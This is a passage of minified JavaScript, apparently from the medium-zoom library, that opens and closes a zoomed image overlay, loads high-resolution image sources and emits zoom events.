d=(o(T.container)?T.container:document.querySelector(T.container)).getBoundingClientRect(),a=d.width,m=d.height,l=d.left,c=d.top;t=e({},t,{width:a,height:m,left:l,top:c})}i=i||t.width-2*T.margin,r=r||t.height-2*T.margin;var u=k.zoomedHd||k.original,s=n(u)?i:u.naturalWidth||i,f=n(u)?r:u.naturalHeight||r,p=u.getBoundingClientRect(),g=p.top,v=p.left,h=p.width,z=p.height,y=Math.min(Math.max(h,s),i)/h,b=Math.min(Math.max(z,f),r)/z,E=Math.min(y,b),w="scale("+E+") translate3d("+((i-h)/2-v+T.margin+t.left)/E+"px, "+((r-z)/2-g+T.margin+t.top)/E+"px, 0)";k.zoomed.style.transform=w,k.zoomedHd&&(k.zoomedHd.style.transform=w)};return new c((function(e){if(i&&-1===x.indexOf(i))e(j);else{if(k.zoomed)e(j);else{if(i)k.original=i;else{if(!(x.length>0))return void e(j);var t=x;k.original=t[0]}if(k.original.dispatchEvent(a("medium-zoom:open",{detail:{zoom:j}})),S=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0,A=!0,k.zoomed=d(k.original),document.body.appendChild(N),T.template){var n=o(T.template)?T.template:document.querySelector(T.template);k.template=document.createElement("div"),k.template.appendChild(n.content.cloneNode(!0)),document.body.appendChild(k.template)}if(k.original.parentElement&&"PICTURE"===k.original.parentElement.tagName&&k.original.currentSrc&&(k.zoomed.src=k.original.currentSrc),document.body.appendChild(k.zoomed),window.requestAnimationFrame((function(){document.body.classList.add("medium-zoom--opened")})),k.original.classList.add("medium-zoom-image--hidden"),k.zoomed.classList.add("medium-zoom-image--opened"),k.zoomed.addEventListener("click",E),k.zoomed.addEventListener("transitionend",(function t(){A=!1,k.zoomed.removeEventListener("transitionend",t),k.original.dispatchEvent(a("medium-zoom:opened",{detail:{zoom:j}})),e(j)})),k.original.getAttribute("data-zoom-src")){k.zoomedHd=k.zoomed.cloneNode(),k.zoomedHd.removeAttribute("srcset"),k.zoomedHd.removeAttribute("sizes"),k.zoomedHd.removeAttribute("loading"),k.zoomedHd.src=k.zoomed.getAttribute("data-zoom-src"),k.zoomedHd.onerror=function(){clearInterval(m),console.warn("Unable to reach the zoom image target "+k.zoomedHd.src),k.zoomedHd=null,r()};var m=setInterval((function(){k.zoomedHd.complete&&(clearInterval(m),k.zoomedHd.classList.add("medium-zoom-image--opened"),k.zoomedHd.addEventListener("click",E),document.body.appendChild(k.zoomedHd),r())}),10)}else if(k.original.hasAttribute("srcset")){k.zoomedHd=k.zoomed.cloneNode(),k.zoomedHd.removeAttribute("sizes"),k.zoomedHd.removeAttribute("loading");var l=k.zoomedHd.addEventListener("load",(function(){k.zoomedHd.removeEventListener("load",l),k.zoomedHd.classList.add("medium-zoom-image--opened"),k.zoomedHd.addEventListener("click",E),document.body.appendChild(k.zoomedHd),r()}))}else r()}}}))},E=function(){return new c((function(e){if(!A&&k.original){A=!0,document.body.classList.remove("medium-zoom--opened"),k.zoomed.style.transform="",k.zoomedHd&&(k.zoomedHd.style.transform=""),k.template&&(k.template.style.transition="opacity 150ms",k.template.style.opacity=0),k.original.dispatchEvent(a("medium-zoom:close",{detail:{zoom:j}})),k.zoomed.addEventListener("transitionend",(function t(){k.original.classList.remove("medium-zoom-image--hidden"),document.body.removeChild(k.zoomed),k.zoomedHd&&document.body.removeChild(k.zoomedHd),document.body.removeChild(N),k.zoomed.classList.remove("medium-zoom-image--opened"),k.template&&document.body.removeChild(k.template),A=!1,k.zoomed.removeEventListener("transitionend",t),k.original.dispatchEvent(a("medium-zoom:closed",{detail:{zoom:j}})),k.original=null,k.zoomed=null,k.zoomedHd=null,k.template=null,e(j)}))}else e(j)}))},w=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.target;return k.original?E():b({target:t})},L=function(){return T},H=function(){return x},C=function(){return k.original},x=[],O=[],A=!1,S=0,T=l,k={original:null,zoomed:null,zoomedHd:null,template:null};"[object Object]"===Object.prototype.toString.call(m)?T=m:(m||"string"==typeof m)&&v(m),T=e({margin:0,background:"#fff",scrollOffset:40,container:null,template:null},T);var N=r(T.background);document.addEventListener("click",u),document.addEventListener("keyup",f),document.addEventListener("scroll",s),window.addEventListener("resize",E);var j={open:b,close:E,toggle:w,update:p,clone:g,attach:v,detach:h,on:z,off:y,getOptions:L,getImages:H,getZoomedImage:C};return j}}));
